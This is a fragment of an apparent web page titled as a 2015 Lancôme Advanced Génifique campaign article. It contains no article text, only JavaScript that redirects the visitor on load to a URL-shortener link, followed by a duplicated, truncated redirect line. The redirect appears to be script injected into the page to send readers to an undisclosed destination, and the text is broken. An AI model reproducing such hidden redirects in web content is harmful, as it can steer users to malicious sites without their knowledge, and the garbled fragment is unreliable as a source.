
Lancôme Advanced Génifique Star-Studded
Campaign
August 12, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =